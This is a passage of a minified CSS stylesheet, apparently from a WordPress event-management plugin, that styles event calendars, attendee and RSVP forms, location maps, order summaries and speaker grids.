tbody>tr:nth-child(odd)>th{background-color:#fff}.calendar-tooltip{color:#232323}.calendar-tooltip img{border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px}.calendar-tooltip .etn-title{font-size:1rem;line-height:18px;margin-bottom:5px}.calendar-tooltip .etn-btn{font-size:.875rem;line-height:24px;text-decoration:none}.calendar-tooltip .etn-price{font-size:1rem;font-weight:700}.calendar-tooltip .calendar-tooltip-inner{margin-bottom:10px}@media(max-width:767px){.calendar-tooltip{display:none}}.view-timeGridDay table tbody tr:hover>td,.view-timeGridDay table tbody tr:hover>th,.view-timeGridDay table tbody>tr:nth-child(odd)>td,.view-timeGridDay table tbody>tr:nth-child(odd)>th,.view-timeGridWeek table tbody tr:hover>td,.view-timeGridWeek table tbody tr:hover>th,.view-timeGridWeek table tbody>tr:nth-child(odd)>td,.view-timeGridWeek table tbody>tr:nth-child(odd)>th{background-color:#fff}.view-timeGridDay .fc .fc-timegrid .fc-daygrid-body,.view-timeGridWeek .fc .fc-timegrid .fc-daygrid-body{z-index:0}.view-timeGridDay .fc .fc-toolbar-title,.view-timeGridWeek .fc .fc-toolbar-title{font-size:1.25rem;font-weight:700}.view-timeGridDay .has-event,.view-timeGridWeek .has-event{background:rgba(255,5,124,.2);border:none;border-left:5px solid #ff057c;font-size:.875rem;line-height:16px;margin:0 0 5px;padding:5px;text-decoration:none!important}.view-timeGridDay .fc-daygrid-day-frame.fc-scrollgrid-sync-inner,.view-timeGridWeek .fc-daygrid-day-frame.fc-scrollgrid-sync-inner{border-top:3px solid #0d165e;margin:0 5px;padding-top:13px}.view-timeGridDay .fc-timegrid-col:first-child .fc-timegrid-col-frame,.view-timeGridWeek .fc-timegrid-col:first-child .fc-timegrid-col-frame{border-top:none}.view-timeGridDay td.fc-daygrid-day.fc-day,.view-timeGridWeek td.fc-daygrid-day.fc-day{padding:0}.view-timeGridDay .fc-theme-standard td,.view-timeGridWeek .fc-theme-standard td{border-color:#f1f3f3}.view-timeGridDay .fc .fc-daygrid-day.fc-day-today,.view-timeGridDay .fc .fc-timegrid-col.fc-day-today,.view-timeGridWeek .fc .fc-daygrid-day.fc-day-today,.view-timeGridWeek .fc .fc-timegrid-col.fc-day-today{background-color:transparent}.events_calendar_list .calendar-event-details-wrapper{margin:0 -15px}.events_calendar_list table td,.events_calendar_list table th{line-height:1}.events_calendar_list .calendar-event-details{align-items:center;background-color:#fff;border-radius:11px;color:#101010;margin:0}.events_calendar_list .calendar-event-details .calendar-event-details-thumbnail{border-radius:10px;overflow:hidden}.events_calendar_list .calendar-event-details .calendar-event-details-thumbnail .etn-event-thumb{line-height:.8}.events_calendar_list .calendar-event-details .calendar-event-details-thumbnail .calendar-event-thumb-img{border-radius:10px;min-height:155px;-o-object-fit:cover;object-fit:cover;transition:all .5s;width:100%}.events_calendar_list .calendar-event-details .calendar-event-content{padding-bottom:10px}.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-title{color:#2c3e50;font-size:20px;font-weight:700;margin:0 0 18px}.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap{display:flex;list-style:none;margin:0 0 10px;padding:0}.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap span{background:#ff057c;border-radius:7px;color:#fff;font-size:11px;font-weight:700;line-height:1;margin:4px;padding:5px 6px;text-align:center;text-transform:uppercase}.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-time-vanue{list-style-type:none;margin:0;padding:0}.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-time-vanue .etn-event-calender-time-icon,.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-time-vanue .etn-location-icon{height:17px;margin-right:10px;vertical-align:middle;width:17px}.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-time-vanue .etn-event-calender-vanue{color:#585858;font-size:14px;font-weight:400}.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-time-vanue .etn-event-calender-time{line-height:1.6;margin-bottom:15px;text-transform:capitalize}.events_calendar_list .calendar-event-details .event-calendar-action{position:relative}.events_calendar_list .calendar-event-details .event-calendar-action:before{background-color:#eaecf0;content:"";height:100%;inset:0;margin:auto 0;position:absolute;width:1px}.events_calendar_list .calendar-event-details .event-calendar-action .event-calendar-action-price{color:#101010;font-size:20px;font-weight:700;margin-bottom:12px}.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn,.events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn{background-color:#5d5dff;color:#fff;font-size:15px;font-weight:600;padding:0 15px;text-decoration:none}.events_calendar_list .calendar-event-details:hover .calendar-event-title{color:#ff057c}.events_calendar_list .calendar-event-details:hover .calendar-event-thumb-img{transform:scale(1.1)}.events_calendar_list .fc .fc-toolbar-title{padding:4px 15px}.events_calendar_list .fc-list-day-side-text{margin-left:10px;padding-left:7px;padding-right:7px;position:relative}.events_calendar_list .fc-list-day-side-text:after,.events_calendar_list .fc-list-day-side-text:before{color:inherit;content:"(";left:0;position:absolute;top:-1px}.events_calendar_list .fc-list-day-side-text:after{content:")";left:auto;right:0}.events_calendar_list .fc-header-toolbar{border-bottom:1px solid #eaecf0;padding-bottom:35px}.events_calendar_list .fc-event{background-color:transparent;border-width:0}.events_calendar_list .fc-list-event-graphic,.events_calendar_list .fc-list-event-time{display:none}.events_calendar_list .fc .fc-list-event-title{border:none}.events_calendar_list .fc .fc-list-event-title a{background-color:#5d5dff;color:#fff;font-size:15px;font-weight:600;text-decoration:none}.events_calendar_list .fc .fc-list-event.fc-event-forced-url:hover a{text-decoration:none}.events_calendar_list .fc-list-day{display:grid}.events_calendar_list .fc .fc-list-day-cushion,.events_calendar_list .fc .fc-list-table td{background:#fff!important;padding:20px 0}.events_calendar_list .fc-list-day-cushion+.fc-list-day-cushion{padding-top:200px}.events_calendar_list .fc .fc-list-table tbody>tr:first-child th,.events_calendar_list .fc-theme-standard .fc-list,.events_calendar_list .fc-theme-standard td,.events_calendar_list .fc-theme-standard th{border:none}.events_calendar_list .fc-direction-ltr .fc-list-day-side-text,.events_calendar_list .fc-direction-rtl .fc-list-day-text{color:#000;float:left}.events_calendar_list .fc-list-day-side-text,.events_calendar_list .fc-list-day-text{color:gray!important;font-size:large;text-decoration:none!important}.events_calendar_list .fc .fc-list-sticky .fc-list-day>*{position:static}.events_calendar_list .fc .fc-toolbar{align-items:center;display:flex;justify-content:start}.events_calendar_list .fc .fc-toolbar .fc-next-button,.events_calendar_list .fc .fc-toolbar .fc-prev-button{height:42px}.events_calendar_list .fc .fc-list-event.fc-event-forced-url{display:block}.events_calendar_list .fc .fc-list-event.fc-event-forced-url .fc-list-event-title{display:block;width:100%}@media(max-width:767px){.events_calendar_list .calendar-event-details .calendar-event-title{margin:10px 0 18px}.events_calendar_list .calendar-event-details .event-calendar-action:before{display:none}.events_calendar_list .cat-dropdown-list{margin-bottom:20px}.events_calendar_list .fc-list-day-cushion{padding:25px 0 20px!important}.events_calendar_list .calendar-event-details-thumbnail{margin-bottom:20px}}.events_calendar_list.view-listMonth .fc-event{border:none;padding:0}.events_calendar_list .fc-list-event-title{padding:20px 0}.etn-attendee-form-wrap .etn-checkbox-field,.etn_bulk_attendee .etn-checkbox-field{align-items:center;display:flex}.etn-attendee-form-wrap .etn-checkbox-field label,.etn_bulk_attendee .etn-checkbox-field label{line-height:1}.etn-attendee-form-wrap .etn-checkbox-field label:before,.etn_bulk_attendee .etn-checkbox-field label:before{margin-right:8px!important;position:relative;top:-3px}.etn-attendee-form .etn-btn.etn-btn-secondary{background-color:transparent;border:2px solid #e0e0e0;color:#000}.etn-attendee-form .etn-btn.etn-btn-secondary:hover{border-color:transparent;color:#fff}.etn-attendee-form .attendee_submit{border:2px solid transparent;margin-left:10px}.etn-attendee-form .attendee_submit:hover{border:2px solid transparent}:root{--delivary-primary:#da1212;--delivary-secondary:#e3106e;--delivary-dark:#000;--delivary-gray:#b1b3bf}.etn-menu-location-wrap{position:relative}.etn-menu-location-wrap a{text-decoration:none!important}.etn-menu-location-wrap .location-not-found{border:1px solid #e5e5e5;border-radius:6px;font-size:18px;margin:20px 0 0;padding:6px 20px}#etn-front-map-container{height:100vh}.etn_loc_address_wrap{align-items:center;display:flex;flex-wrap:wrap;margin:20px 0 40px}.etn_loc_form{align-items:center;display:flex;position:relative}@media(max-width:767px){.etn_loc_form{width:100%}}.etn_loc_form .etn_loc_address{background:#f3f4f9;border-color:transparent;border-radius:6px;border-width:0;height:52px;width:580px}@media(max-width:767px){.etn_loc_form .etn_loc_address{width:100%}}@media(max-width:1024px){.etn_loc_form .etn_loc_address{width:550px}}.etn_loc_form ::-moz-placeholder{color:#5f6a78}.etn_loc_form ::placeholder{color:#5f6a78}.etn_loc_form .etn_button_wrapper{position:absolute;right:0;top:0}.etn_loc_form .etn_button_wrapper button{background:var(--delivary-primary);border-radius:0 6px 6px 0;height:52px;line-height:56px;padding:0;width:52px}.etn_loc_form .etn_button_wrapper button:hover{background:var(--delivary-secondary)}.etn_loc_form .etn_loc_my_position{align-items:center;color:var(--delivary-dark);display:flex;font-size:12px;font-weight:700;line-height:1;position:absolute;right:72px;text-decoration:underline;text-transform:uppercase;top:50%;transform:translateY(-50%)}.etn_loc_form .etn_loc_my_position svg{margin-right:10px}.etn_loc_form .pac-container{box-shadow:none}.etn_btn_group{align-items:center;display:flex;margin-left:30px}@media(max-width:767px){.etn_btn_group{margin-left:0;margin-top:20px}}.etn_btn_group button{background-color:transparent;border:none;border-bottom:2px solid transparent;border-radius:0;color:var(--delivary-gray);font-weight:700;line-height:1;padding:0 0 5px;text-transform:capitalize;transition:all .3s ease}.etn_btn_group button.active,.etn_btn_group button:focus,.etn_btn_group button:hover{background:transparent;border-bottom:2px solid var(--delivary-primary);color:var(--delivary-primary);outline:none}.etn_btn_group button+button{margin-left:20px}.etn_map_and_result_wrapper{align-items:flex-start;display:flex;flex-wrap:wrap}.etn_map_and_result_wrapper .etn-location-result{flex:0 0 45%}@media screen and (max-width:767px){.etn_map_and_result_wrapper .etn-location-result{flex:0 0 100%}}.etn_map_and_result_wrapper .etn-location-result .etn-location-item-wrapper{max-height:100vh;overflow-y:scroll}@media screen and (max-width:767px){.etn_map_and_result_wrapper .etn-location-result .etn-location-item-wrapper{min-height:500px}}.etn_map_and_result_wrapper .etn-location-result .etn-location-item-wrapper::-webkit-scrollbar{margin-top:30px;width:4px}.etn_map_and_result_wrapper .etn-location-result .etn-location-item-wrapper::-webkit-scrollbar-track{border-radius:3px;-webkit-box-shadow:inset 0 0 4px #b0b2b8}.etn_map_and_result_wrapper .etn-location-result .etn-location-item-wrapper::-webkit-scrollbar-thumb{background-color:#b0b2b8;border-radius:3px;outline:1px solid #acacad}.etn_map_and_result_wrapper .etn-location-result .etn-location-item-wrapper .etn-location-item{border:1px solid #e4e6eb;border-radius:6px;display:grid;gap:25px;grid-template-columns:repeat(3,1fr);margin-right:20px}.etn_map_and_result_wrapper .etn-front-map{flex:0 0 55%;padding-left:20px}@media screen and (max-width:767px){.etn_map_and_result_wrapper .etn-front-map{flex:0 0 100%;margin-top:30px;padding-left:0}}.etn-location-item{border:1px solid #e4e6eb;border-radius:6px;gap:25px}.etn-location-item+.etn-location-item{margin-top:20px}.etn-location-item .etn-location-item-image{line-height:1}.etn-location-item .etn-location-item-image img{border-radius:6px 0 0 6px;display:block;height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover}@media screen and (max-width:1024px){.etn-location-item .etn-location-item-image{padding:0}}.etn-location-item .etn-location-item-name{font-size:18px;line-height:24px;margin:0 0 8px}.etn-location-item .etn-location-item-name a{color:var(--delivary-dark);transition:all .4s ease}.etn-location-item .etn-location-item-name a:hover{color:var(--delivary-primary)}.etn-location-item .etn-location-item-content{grid-column:span 2;padding:10px 10px 10px 0}@media screen and (max-width:1024px){.etn-location-item .etn-location-item-content{flex:0 0 100%}}.etn-location-item .etn-location-item-direction{line-height:1;margin:10px 0 0}.etn-location-item .etn-location-item-address,.etn-location-item .etn-location-item-email{align-items:center;display:flex;margin:0 0 5px}.etn-location-item .etn-location-item-address svg,.etn-location-item .etn-location-item-email svg{margin-right:10px}.etn-location-item .etn-location-item-direction a{border-bottom:2px solid var(--delivary-primary);color:var(--delivary-primary);display:inline-block;font-weight:700;line-height:1;padding-bottom:2px;transition:all .4s ease}.etn-location-item .etn-location-item-direction a:hover{border-color:var(--delivary-secondary);color:var(--delivary-secondary)}.location-area-title{font-size:24px;font-weight:700;line-height:1;margin:20px 0}.etn-front-map .etn-location-item{border:none;margin-right:0;padding:0}.etn-front-map .etn-location-item .etn-location-item-image{flex:0 0 120px}@media screen and (max-width:1024px){.etn-front-map .etn-location-item .etn-location-item-image{flex:0 0 100%;padding:10px 10px 0}}.etn-front-map .etn-location-item .etn-location-item-content{padding-left:20px}.etn-front-map .etn-location-item .etn-location-item-content p{font-size:14px;margin-bottom:10px}.etn-front-map .etn-location-item .etn-location-item-name{font-size:18px;margin:0 0 10px}.etn-front-map .gm-style .gm-style-iw-c{border-radius:6px}.etn-front-map .gm-ui-hover-effect{right:0!important;top:0!important}.etn_map_loading{position:relative}.etn_map_loading:before{background-color:hsla(0,0%,100%,.9);content:"";height:100%;left:0;position:absolute;top:0;width:100%;z-index:99}.etn_loader_wrapper{height:40px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:40px;z-index:999}.etn_loader_wrapper .loder-dot{animation:loader 1.6s linear infinite;border-radius:50%;height:5px;position:absolute;width:5px}.etn_loader_wrapper .dot-a{left:17.5px}.etn_loader_wrapper .dot-b{animation-delay:.2s;right:5px;top:5px}.etn_loader_wrapper .dot-c{animation-delay:.4s;right:0;top:17.5px}.etn_loader_wrapper .dot-d{animation-delay:.6s;bottom:5px;right:5px}.etn_loader_wrapper .dot-e{animation-delay:.8s;bottom:0;left:17.5px}.etn_loader_wrapper .dot-f{animation-delay:1s;bottom:5px;left:5px}.etn_loader_wrapper .dot-g{animation-delay:1.2s;left:0;top:17.5px}.etn_loader_wrapper .dot-h{animation-delay:1.4s;left:5px;top:5px}@keyframes loader{0%{background:#000}to{background:#fff}}.etn_single_event_map_and_result_wrapper .etn-location-item-address{align-items:center;display:flex}.etn_single_event_map_and_result_wrapper .etn-location-item-address svg{flex:0 0 20px;margin-top:7px}.etn_single_event_map_and_result_wrapper .etn-location-text{line-height:28px;padding-left:10px}.etn_single_event_map_and_result_wrapper .etn-button-full-width{display:block;text-align:center}.etn_single_event_map_and_result_wrapper .view-map-button{border-radius:0}.etn_single_event_map_and_result_wrapper.etn_map_at_sidebar #etn-front-map-container{height:180px;margin-bottom:20px}.etn_single_event_map_and_result_wrapper.etn_map_at_content{margin-bottom:30px}.etn_single_event_map_and_result_wrapper.etn_map_at_content #etn-front-map-container{height:200px}.etn_single_event_map_and_result_wrapper.etn_map_at_content .etn-single-location-item-content{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between}@media(max-width:767px){.etn_single_event_map_and_result_wrapper.etn_map_at_content .etn-single-location-item-content{margin-bottom:30px}}.etn-event-meta-info .etn-single-location-item-content{align-items:flex-start;display:flex;flex-wrap:wrap;justify-content:space-between}.etn-event-meta-info .etn-single-location-item-content .view-map-button{border-radius:100%;color:#fff;height:30px;line-height:32px;padding:0;text-align:center;width:30px}.etn-stripe-input-wrapper{line-height:1;margin-bottom:20px}.etn-stripe-input-wrapper label{display:inline-block;font-size:14px;font-weight:600;line-height:1;margin-bottom:8px;text-transform:capitalize}.etn-stripe-input-wrapper input{border:1px solid #e0e0e0;border-radius:5px;display:block;font-size:14px;padding:13px 20px 14px;width:100%}.etn-stripe-input-wrapper .etn-error{color:var(--pink);margin-top:8px}.etn-order{margin:50px auto;max-width:1140px;padding:0 10px}@media(min-width:1024px){.etn-order{padding:0}}.etn-order .order-heading{color:#1a1a1a;font-size:28px;font-weight:700;line-height:1;margin-bottom:15px}.etn-order .order-success{line-height:1;margin:0 0 30px}.etn-order .etn-order-summery-section{margin-bottom:30px}.etn-order .etn-order-summery-section .order_details{list-style:none;margin:0;padding:0}.etn-order .etn-order-summery-section .order_details li{border-right:1px solid #ede;color:#333;display:inline-block;font-size:16px;line-height:23px;margin-right:10px;padding-right:10px}.etn-order .etn-order-summery-section .order_details li:last-child{border:none;margin-right:0;padding-right:0}.etn-order .etn-order-summery-section .order_details li strong{display:block}.etn-order .etn-table-design{background:hsla(0,0%,80%,.161);margin-bottom:20px;text-align:left}.etn-order .etn-table-design table{background-color:#fff;margin:0 auto;text-align:left}.etn-order .etn-table-design table tr{align-items:center;display:flex;justify-content:center;width:100%}.etn-order .etn-table-design table td,.etn-order .etn-table-design table th{border-bottom:1px solid #dee2e6;flex:1;font-size:14px;min-width:200px;padding:.75rem;text-align:center;vertical-align:top}.etn-order .etn-billing-section .shipping_details{background:#fff;border:1px solid #ede;list-style:none;margin:0;padding:0}.etn-order .etn-billing-section .shipping_details li{border-bottom:1px solid #ede;color:#333;font-size:16px;line-height:23px;padding:15px}.etn-order .etn-billing-section .shipping_details li:last-child{border-bottom:0}.etn-attendee-registration-loading{height:100%;position:relative}.etn-attendee-registration-loading:after{background:hsla(0,0%,100%,.9);content:"";height:100%;inset:0;position:fixed;width:100%;z-index:999}.etn-attendee-registration-loading:before{animation:etn-button-loading-spinner 1s ease infinite;border:4px solid transparent;border-radius:50%;border-top-color:#000;content:"";height:60px;left:calc(50% - 30px);position:fixed;top:calc(50% - 30px);width:60px;z-index:2}.etn-multivendor-event-list-wrap .etn-vendor-event-list-title{font-size:24px;font-weight:700;padding:10px 0}.etn-multivendor-event-list-wrap .etn-event-item .etn-event-footer{display:flex;justify-content:space-between}.etn-multivendor-event-list-wrap .etn-event-item .etn-event-date,.etn-multivendor-event-list-wrap .etn-event-item .etn-event-footer,.etn-multivendor-event-list-wrap .etn-event-item .etn-event-location,.etn-multivendor-event-list-wrap .etn-event-item .etn-event-title,.etn-multivendor-event-list-wrap .etn-event-item p{padding-top:10px}.hide_field{display:none}.etn_multivendor_popup{position:relative}.etn_multivendor_popup:before{background-color:rgba(0,0,0,.6);content:"";height:100%;left:0;position:fixed;top:0;width:100%;z-index:9999}.etn_multivendor_modal{background:#fff;box-shadow:0 15px 30px rgba(0,0,0,.06);left:0;margin:auto;max-width:600px;padding:40px;position:fixed;right:0;text-align:center;top:50%;transform:translateY(-50%);z-index:9999}.etn_multivendor_modal p{margin-bottom:15px}.etn-single-event-speaker-block{margin-bottom:43px}.etn-single-event-speaker-block .speaker-block-title{margin-bottom:15px}.etn-single-event-speaker-block .etn-single-event-speaker-grid-wrapper{display:grid;grid-template-columns:repeat(3,1fr);grid-gap:30px}.etn-single-event-speaker-block .etn-single-event-speaker-grid-wrapper .etn-se-speaker-item{border:1px solid #e4e5ec;border-radius:10px;padding:30px;text-align:center}.etn-single-event-speaker-block .etn-single-event-speaker-grid-wrapper .etn-speaker-image{margin-bottom:20px}.etn-single-event-speaker-block .etn-single-event-speaker-grid-wrapper .etn-speaker-image img{border-radius:100%}.etn-single-event-speaker-block .etn-single-event-speaker-grid-wrapper .etn-speaker-name{font-size:16px;font-weight:700;margin:0 0 8px;text-transform:capitalize}.etn-single-event-speaker-block .etn-single-event-speaker-grid-wrapper .etn-speaker-name a{color:inherit}.etn-single-event-speaker-block .etn-single-event-speaker-grid-wrapper .etn-speaker-designation p{color:#585858;font-size:14px;line-height:1;margin:0}.etn-single-event-speaker-block .etn-single-event-speaker-grid-wrapper .etn-social{align-items:center;display:flex;justify-content:center;margin-top:20px}.etn-single-event-speaker-block .etn-single-event-speaker-grid-wrapper .etn-social a{color:#101010;height:auto;line-height:1;margin:0 5px;width:auto}@media(max-width:991px){.etn-single-event-speaker-block .etn-single-event-speaker-grid-wrapper{grid-template-columns:repeat(2,1fr)}}.etn-taxonomy-location-meta span:not(:last-child){margin-right:10px;position:relative}.etn-taxonomy-location-meta span:not(:last-child):after{content:",";position:absolute;right:-7px}.etn-bb-nv-wrapper{align-items:baseline;display:flex;gap:15px;margin-bottom:20px}.etn-bb-nv-wrapper .etn-bb-nav-item{border:1px solid #e5e5e5;border-radius:6px;color:#747474;font-size:14px;font-weight:500;height:35px;line-height:33px;padding:0 20px;transition:all .3s ease}.etn-bb-nv-wrapper .etn-bb-nav-item.etn-bb-nav-item-active,.etn-bb-nv-wrapper .etn-bb-nav-item:hover{background:var(--bb-primary-button-background-hover);border-color:var(--bb-primary-button-background-hover);color:var(--bb-primary-button-text-hover)}.etn-bb-event-area{border:1px solid #e5e5e5;border-radius:6px;display:flex;flex-wrap:wrap}.etn-bb-event-area .bb-create-event-form{display:none}.etn-bb-event-area .etn-bb-sidebar-area{flex:0 0 360px}@media(max-width:1024px){.etn-bb-event-area .etn-bb-sidebar-area{flex:0 0 100%}}.etn-bb-event-area .etn-bb-sidebar-area .etn-bb-sidebar-heading{align-items:center;border-bottom:1px solid #e5e5e5;justify-content:space-between;padding:15px 20px}.etn-bb-event-area .etn-bb-sidebar-area .etn-bb-sidebar-heading h3{margin:0}.etn-bb-event-area .etn-bb-sidebar-area .etn-bb-sidebar-heading .etn-bb-create-event-button{font-size:14px!important;padding:7px 15px!important}.etn-bb-event-area .etn-bb-sidebar-area .etn-bb-sidebar-heading{align-content:space-between;display:flex;font-size:24px}.etn-bb-event-area .etn-bb-sidebar-area .etn-bb-sidebar-heading svg{margin-bottom:-2px;margin-right:5px}.etn-bb-event-area .etn-bb-sidebar-area .etn-bb-event-filter-wrapper{border-bottom:1px solid #e5e5e5;display:grid;gap:10px;grid-template-columns:1fr 1fr;padding:15px}.etn-bb-event-area .etn-bb-sidebar-area .etn-bb-event-search-form{flex:0 0 50%;margin:0;position:relative}.etn-bb-event-area .etn-bb-sidebar-area .etn-bb-event-search-form input[type=search]{background-image:none;width:100%}.etn-bb-event-area .etn-bb-sidebar-area .etn-bb-event-search-form .etn-bb-search-action-btn{background-color:transparent;border-color:transparent;color:#9d9d9d;height:40px;left:0;line-height:45px;padding:0 10px;position:absolute;top:0}.etn-bb-event-area .etn-bb-sidebar-area .etn-event-filter{flex:0 0 50%}.etn-bb-event-area .etn-bb-sidebar-area .events-title{margin:15px}.etn-bb-event-area .etn-bb-sidebar-area .etn-bb-list-item{cursor:pointer;padding:15px;transition:.3s}.etn-bb-event-area .etn-bb-sidebar-area .etn-bb-list-item.etn-bb-list-item-active,.etn-bb-event-area .etn-bb-sidebar-area .etn-bb-list-item:hover{background-color:#f1f1f1}.etn-bb-event-area .etn-bb-sidebar-area .etn-bb-list-item .etn-bb-event-list-title h4{font-size:14px;line-height:1.4;margin:0 0 10px}.etn-bb-event-area .etn-bb-sidebar-area .etn-bb-list-item .etn-bb-list-meta{line-height:1;list-style:none;margin:0;padding:0}.etn-bb-event-area .etn-bb-sidebar-area .etn-bb-list-item .etn-bb-list-meta p{align-items:center;color:#000;display:flex;font-size:12px;font-weight:400;margin:0}.etn-bb-event-area .etn-bb-sidebar-area .etn-bb-list-item .etn-bb-list-meta p i,.etn-bb-event-area .etn-bb-sidebar-area .etn-bb-list-item .etn-bb-list-meta p svg{margin-right:5px}.etn-bb-event-area .etn-bb-sidebar-area .etn-bb-list-item+.etn-bb-list-item{border-top:1px solid #e5e5e5}.etn-bb-event-area .etn-bb-create-event-area{border-left:1px solid #e5e5e5;border-radius:0;flex:0 0 calc(100% - 360px);padding:15px}.etn-bb-event-area .etn-bb-create-event-area #etn_default_event_list{padding:15px}.etn-bb-event-area .etn-bb-create-event-area #etn_multivendor_form{border-radius:10px;margin-left:0}.etn-bb-event-area .etn-bb-create-event-area #etn_multivendor_form .ql-formats button{background-color:transparent;border-color:transparent;color:inherit;font-size:11px;font-weight:400;padding:0}@media(max-width:1024px){.etn-bb-event-area .etn-bb-create-event-area{border-left:none;border-top:1px solid #e5e5e5;flex:0 0 100%}}.etn-bb-event-area .etn-bb-create-event-area .etn-bb-event-data-list{list-style:none;margin:0}.etn-bb-event-area .etn-bb-create-event-area .etn-bb-event-data-list li{align-items:center;display:flex;gap:15px;padding:5px 0}.etn-bb-event-area .etn-bb-create-event-area .etn-bb-event-data-list li:not(:last-child){border-bottom:1px solid #e5e5e5}.etn-bb-event-area .etn-bb-create-event-area .etn-variable-ticket-widget .qt-add,.etn-bb-event-area .etn-bb-create-event-area .etn-variable-ticket-widget .qt-sub{background:transparent;border-color:transparent;color:#000;font-size:20px;padding:0}.etn-bb-event-area .etn-group-wrap{align-items:center;display:flex;flex-wrap:wrap}.etn-bb-event-area .etn-group-wrap .etn-assign-group-list{margin-top:10px;width:100%}.etn-bb-event-area .etn-group-wrap .etn-assign-group-list a{border:1px solid #ddd;border-radius:5px;display:inline-block;margin-right:10px;padding:0 12px}.etn-bb-event-area .etn-group-wrap .etn-assign-group{background:#385dff;border-radius:5px;color:#fff;display:inline-block;line-height:1;margin-left:15px;padding:12px 20px;transition:all .3s ease}.etn-bb-event-area .etn-group-wrap .etn-assign-group:hover{background-color:#1e42dd}.etn-bb-list-loading{height:100%;isolation:isolate;position:relative}.etn-bb-list-loading:before{animation:spin 1.3s linear infinite;border:3px solid;border-color:var(--bb-primary-button-background-regular) transparent var(--bb-primary-button-background-regular) transparent;border-radius:50%;content:"";height:30px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:30px;z-index:2}.etn-bb-list-loading:after{background:#fff;content:"";height:100%;inset:0;position:absolute;width:100%;z-index:1}@keyframes spin{to{transform:rotate(1turn)}}.buddyboss-theme .etn-bb-menu-item a{align-items:center;display:flex!important;gap:10px}.buddyboss-theme .ant-picker-date-panel .ant-picker-content{border:none;width:252px}.buddyboss-theme .ant-picker-cell .ant-picker-cell-inner{font-size:14px}.etn-frontend-login{background:#f6e6e6;border-left:3px solid red;display:inline-block;padding:5px 22px}.etn-certificate-container{display:block;margin:auto;max-width:900px;width:100%}.etn-certificate-container .wp-block-cover__image-background{-o-object-fit:inherit!important;object-fit:inherit!important}.etn-certificate-container figure.wp-block-image.aligncenter.size-medium.is-resized{margin-left:auto;margin-right:auto}.etn-certificate-container .etn-pdf-content{padding:15px}.etn-certificate-container .etn-control-header{margin:20px;text-align:center}.etn-rsvp-form-wrapper{--rsvp-primary:#5d5dff;--rsvp-primary-hover:#4338ca;--rsvp-inactive-color:#cccedb;--rsvp-success-color:#02bb8e;--rsvp-danger-color:#f42929;--rsvp-text-color:#312e81;--rsvp-gray:#e0e0e0;border-radius:6px;box-shadow:0 0 30px rgba(0,0,0,.03);margin-bottom:45px;padding:30px 40px}.etn-rsvp-form-wrapper h2{line-height:1;margin-bottom:2rem;margin-top:0}.etn-rsvp-form-wrapper .rsvp_submit{border:1px solid var(--rsvp-gray);border-radius:8px;display:flex;flex-direction:column;margin-bottom:30px;padding:40px}@media(max-width:767px){.etn-rsvp-form-wrapper{padding:15px}.etn-rsvp-form-wrapper .rsvp_submit{padding:20px}}.etn-rsvp-form-wrapper .rsvp-submission-buttons{display:flex;gap:15px}.etn-rsvp-form-wrapper .rsvp-submission-buttons .rsvp-btn{background-color:var(--rsvp-primary);border:2px solid transparent;border-radius:6px;color:#fff;cursor:pointer;font-size:15px;font-weight:600;padding:10px 30px}.etn-rsvp-form-wrapper .rsvp-submission-buttons .rsvp-btn.rsvp-previous-btn{background-color:transparent;border-color:var(--rsvp-gray);color:#000}.etn-rsvp-form-wrapper .rsvp-submission-buttons .rsvp-btn:hover{background-color:var(--rsvp-primary-hover);border-color:var(--rsvp-primary-hover);color:#fff;transition:all .3s ease-in-out}.etn-rsvp-form-wrapper .rsvp-submission-buttons .rsvp-btn[disabled]{opacity:.5;pointer-events:none}.etn-rsvp-form-wrapper .rsvp-submission-buttons .rsvp-btn.disabled{background-color:rgba(0,0,0,.04);border:1px solid #d9d9d9;color:rgba(0,0,0,.25);cursor:not-allowed;pointer-events:none}.etn-rsvp-form-wrapper .rsvp-radio-wrapper{align-items:center;border-bottom:1px solid #e5e5e5;display:flex;gap:30px;margin-bottom:30px;padding-bottom:30px}.etn-rsvp-form-wrapper .rsvp-radio-wrapper .single-radio-option{align-items:baseline;display:flex;font-size:18px;font-weight:600;gap:10px}.etn-rsvp-form-wrapper .form-inner-heading{font-size:18px;font-weight:700;line-height:1;margin:0 0 25px}.etn-rsvp-form-wrapper .attendee-details-wrapper{align-items:baseline;border-bottom:1px solid var(--rsvp-gray);display:flex;gap:10px;margin-bottom:30px;padding-bottom:30px}.etn-rsvp-form-wrapper .attendee-details-wrapper label{align-items:center;display:flex;gap:10px;margin:0}.etn-rsvp-form-wrapper .attendee-details-wrapper .single-radio-option{align-items:baseline;display:flex;font-size:18px;font-weight:600;gap:10px}.etn-rsvp-form-wrapper .attendee-details-wrapper .single-radio-option label{font-weight:600;text-transform:capitalize}.etn-rsvp-form-wrapper .attendee-details-wrapper .etn_multi_checkbox+label:before{background-position:50%;background-repeat:no-repeat;content:"";margin:0}.etn-rsvp-form-wrapper .attendee-details-wrapper .etn_multi_checkbox:checked+label:before{background-color:var(--rsvp-primary);background-image:url([data-uri]);border-color:var(--rsvp-primary)}.etn-rsvp-form-wrapper .rsvp-form-element{margin-bottom:20px}.etn-rsvp-form-wrapper .rsvp-form-element label{color:#000;font-size:14px;font-weight:600;margin-bottom:10px}.etn-rsvp-form-wrapper .rsvp-form-element input,.etn-rsvp-form-wrapper .rsvp-form-element textarea{background-color:#fff;border:1px solid var(--rsvp-gray);border-radius:6px;width:100%}.etn-rsvp-form-wrapper .rsvp-form-element input.input-error,.etn-rsvp-form-wrapper .rsvp-form-element textarea.input-error{border-color:var(--rsvp-danger-color)}.etn-rsvp-form-wrapper .rsvp-form-element input.input-error:active,.etn-rsvp-form-wrapper .rsvp-form-element 